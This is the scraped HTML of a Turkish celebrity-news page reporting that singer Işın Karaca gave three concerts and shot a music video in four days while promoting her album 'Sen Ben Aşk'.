class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Çıkarttığı &quot;Sen Ben Aşk&quot; albümü ile adından bir kez daha söz ettiren Işın Karaca konser maratonuna devam ediyor. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="5162"></div><div itemprop="articleBody"><p xss=removed><span xss=removed><span xss=removed>Son olarak Nevşehir, Istanbul ve  Kıbrıs ' ta konser veren ünlü sanatçı " Turneden ancak fırsat bulup albümün 2.klibini çektik. Konserler , projeler tüm hızıyla devam ediyor. Bende sürprizler bitmez çok şasırcaksınız. "  dedi.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/isin-karacadan-4-gunde-3-konser-1-klip-5162" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=IŞIN KARACA&#039;DAN 4 GÜNDE 3 KONSER 1 KLİP&url=https://www.sonpostagazetesi.com/haber/isin-karacadan-4-gunde-3-konser-1-klip-5162&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','5162')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_2083966676"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','5162')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_2083966676"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','5162')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_2083966676"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','5162')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_2083966676"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','5162')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_2083966676"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','5162')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_2083966676"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="İRANLI GÜZELDEN İLK TEKLİ ŞARKI" href="https://www.sonpostagazetesi.com/haber/iranli-guzelden-ilk-tekli-sarki-5161"><img src=https://www.sonpostagazetesi.com/images/tn/6a9e90e5f9344bf855a097abd14d493a.jpg alt="İRANLI GÜZELDEN İLK TEKLİ ŞARKI"><span>Önceki Haber</span><p> İRANLI GÜZELDEN İLK TEKLİ ŞARKI </p></a></div><div class="post-next float-right"><a title="4&#039;TE 4 YAPTI" href="https://www.sonpostagazetesi.com/haber/4te-4-yapti-5163"><img src=https://www.sonpostagazetesi.com/images/tn/e164c2d6d6fef39f527bc3876d211841.jpg alt="4&#039;TE 4 YAPTI"><span>Sonraki Haber</span><p> 4&#039;TE 4 YAPTI </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz5162"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message5162"></div><form role="form" class="ts-form" id="frmComments5162"><input type=hidden name=_token value="Q3JvLqq5bpCgzwb9koJ4X5bMR3sc9Z3iI89eRpDA"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim5162" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email5162" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum5162" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="5162"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('5162')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ezber-bozan-imaj-12082" title="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ezber-bozan-imaj-1768832015.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12081" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768813770.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkaydan-tarkan-esprisi-12080" title="BERKAY’DAN TARKAN ESPRİSİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/berkaydan-tarkan-esprisi-1768813717.webp" alt="BERKAY’DAN TARKAN ESPRİSİ"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">BERKAY’DAN TARKAN ESPRİSİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ayni-cati-altinda-bulusturuyor-12079" title="AYNI ÇATI ALTINDA BULUŞTURUYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ayni-cati-altinda-bulusturuyor-1768813660.webp" alt="AYNI ÇATI ALTINDA BULUŞTURUYOR"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">AYNI ÇATI ALTINDA BULUŞTURUYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-12078" title="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-1768813604.webp" alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yalniz-seni-sevdim-12076" title="YALNIZ SENİ SEVDİM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yalniz-seni-sevdim-1768813489.webp" alt="YALNIZ SENİ SEVDİM"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">YALNIZ SENİ SEVDİM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" title="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" title="BİR BAŞARI HİKAYESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">BİR BAŞARI HİKAYESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" title="YENİ PROJELER YOLDA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">YENİ PROJELER YOLDA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" title="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-12067" title="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549773.webp" alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bulbulden-bulent-ersoya-ikinci-ambargo-12066" title="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bulbulden-bulent-ersoya-ikinci-ambargo-1768466891.webp" alt="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kilavuzsuz-yolculuk-12065" title="KILAVUZSUZ YOLCULUK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/kilavuzsuz-yolculuk-1768461518.webp" alt="KILAVUZSUZ YOLCULUK"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">KILAVUZSUZ YOLCULUK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/goz-kamastirdi-12064" title="GÖZ KAMAŞTIRDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/goz-kamastirdi-1768461463.webp" alt="GÖZ KAMAŞTIRDI"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">GÖZ KAMAŞTIRDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/izmirde-moda-soleni-12063" title="İZMİR’DE MODA ŞÖLENİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/izmirde-moda-soleni-1768461379.webp" alt="İZMİR’DE MODA ŞÖLENİ"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">İZMİR’DE MODA ŞÖLENİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-12062" title="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-1768461301.webp" alt="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"></div><div class="caption-area"><figcaption class="page_speed_1157500570"><span class="title">AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/berkaydan-tarkan-esprisi-12080" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/berkaydan-tarkan-esprisi-1768813717.webp" alt="BERKAY’DAN TARKAN ESPRİSİ"></div><strong class="narrow-cards__title">BERKAY’DAN TARKAN ESPRİSİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/omur-gedikten-turkiyede-bir-ilk-12077" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/omur-gedikten-turkiyede-bir-ilk-1768813548.webp" alt="ÖMÜR GEDİK’TEN TÜRKİYE’DE BİR İLK"></div><strong class="narrow-cards__title">ÖMÜR GEDİK’TEN TÜRKİYE’DE BİR İLK</strong></a><a href="https://www.sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><strong class="narrow-cards__title">BİR BAŞARI HİKAYESİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><strong class="narrow-cards__title">YENİ PROJELER YOLDA</strong></a><a href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><strong class="narrow-cards__title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</strong></a><a href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><strong class="narrow-cards__title">SEÇİM YARIŞINDA BÜYÜK FARK</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/4te-4-yapti-5163"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'Q3JvLqq5bpCgzwb9koJ4X5bMR3sc9Z3iI89eRpDA' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script 